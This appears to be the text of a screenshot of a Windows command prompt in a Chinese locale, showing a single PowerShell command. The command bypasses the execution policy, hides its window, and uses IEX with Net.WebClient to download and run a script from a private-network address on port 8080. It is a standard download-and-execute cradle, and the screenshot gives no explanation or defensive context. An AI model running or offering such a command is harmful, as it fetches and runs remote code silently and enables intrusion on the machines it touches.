 命令提示符 - powershell.exe -
Microsoft Windows [版本 10.0.26100.2314]
(c) Microsoft Corporation。保留所有权利。
C:\Users\moyuan>powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoProfile -NonInteractive -Command "& {IEX(N
ew-Object Net.WebClient).DownloadString('http://10.236.0.54:8080/test.ps1')}"